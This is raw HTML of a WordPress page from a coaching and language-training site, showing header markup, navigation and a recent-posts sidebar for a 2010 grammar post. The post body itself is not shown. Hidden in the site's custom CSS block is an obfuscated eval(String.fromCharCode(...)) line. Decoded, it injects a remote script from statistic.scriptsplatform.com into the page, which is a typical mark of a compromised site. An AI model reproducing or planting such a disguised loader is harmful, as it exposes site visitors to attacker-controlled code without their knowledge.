<link rel='stylesheet' id='hello-elementor-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-22450-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-22457-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501' media='all' />
<link rel='stylesheet' id='elementor-post-22484-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570' media='all' />
<link rel='stylesheet' id='elementor-post-22453-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/annehodgson.de","hash_tracking":"false","v4_id":"G-NEJ5V2PVF8"};</script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://annehodgson.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annehodgson.de/wp-json/wp/v2/posts/12724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annehodgson.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p7guBI-3je' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3;" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* Hide Headers on All Pages */
.page-header {
	display:none;
} 
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-12724 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-22450 elementor-page-22453">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="22457" class="elementor elementor-22457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7338b36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7338b36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9f218" data-id="cd9f218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2febfe17 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2febfe17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hello@annehodgson.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@annehodgson.de</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21046db5" data-id="21046db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62540585 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="62540585" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-5646027" href="https://www.facebook.com/anne.hodgson.9277" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-72bc942" href="https://twitter.com/annehodg" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-234c1d10 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234c1d10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23096afd" data-id="23096afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29c9709 elementor-widget elementor-widget-image" data-id="29c9709" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/">
							<img width="300" height="148" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?fit=300%2C148&amp;ssl=1" class="attachment-medium size-medium wp-image-23123" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?w=1142&amp;ssl=1 1142w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=300%2C148&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=1024%2C506&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=768%2C379&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12341b73" data-id="12341b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504eeebe elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="504eeebe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2010/03/15/grammar-guru-stop/" role="menuitem" class="elementor-item"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item" tabindex="-1">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item" tabindex="-1">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item" tabindex="-1">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item" tabindex="-1">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item" tabindex="-1">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item" tabindex="-1">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item" tabindex="-1">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2010/03/15/grammar-guru-stop/" role="menuitem" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df0d5d elementor-widget elementor-widget-image" data-id="4df0d5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="12" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?fit=800%2C12&amp;ssl=1" class="attachment-large size-large wp-image-23684" alt="Blue Divider" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=300%2C5&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=768%2C12&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22453" class="elementor elementor-22453 elementor-location-single post-12724 post type-post status-publish format-standard hentry category-grammar-guru category-songs tag-grammar" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e66ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e66ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fcd675a" data-id="3fcd675a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c701a2f elementor-widget elementor-widget-heading" data-id="c701a2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Grammar Guru: Stop &#8230;!</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6770b80b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6770b80b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a850a02 elementor-hidden-tablet elementor-hidden-mobile" data-id="7a850a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c124911 elementor-widget elementor-widget-heading" data-id="c124911" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b6961 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d0b6961" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-24576 post type-post status-publish format-standard has-post-thumbnail hentry category-courses category-other">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/28/hybrid-courses/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_0136-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24578" alt="Die Grünen hybrider Kongress 2021" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/28/hybrid-courses/" >
				Hybrid courses			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 28, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>In the summer of 2021, I had the pleasure of attending a hybrid congress in Berlin: Die Grünen were kicking off their election campaign. The</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/28/hybrid-courses/" aria-label="Read more about Hybrid courses" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24024 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/03/relaunch/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_1696-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24021" alt="Relaunching" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/03/relaunch/" >
				Relaunch			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 3, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>It&#8217;s the end of summer, we&#8217;re back home from long days in the sun and on the water, and it&#8217;s back to classes and many</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/03/relaunch/" aria-label="Read more about Relaunch" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22406 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" >
				Talk at BESIG 2021 for Cornelsen			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 13, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Managing your hybrid course with Cornelsen’s Basis for Business Summary This 30-minute talk aimed to give Business English trainers an overview of lessons learned in</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" aria-label="Read more about Talk at BESIG 2021 for Cornelsen" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22272 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" >
				The need for civic courage			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 26, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last Friday on the train in Erfurt there was a very ugly case of xenophobia and racism directed against a young Syrian. A German man</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" aria-label="Read more about The need for civic courage" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22040 post type-post status-publish format-standard hentry category-language">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" >
				Saturday Night Live Minnesota News Cold Open			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 15, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Saturday Night Live has picked up on current political events in the USA. The comedy series opens this week&#8217;s episode with a fictional Minnesota morning</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" aria-label="Read more about Saturday Night Live Minnesota News Cold Open" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6580988c" data-id="6580988c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-402b959c elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="402b959c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fe196bd elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>15.03.10</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc6b5fd elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="fc6b5fd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
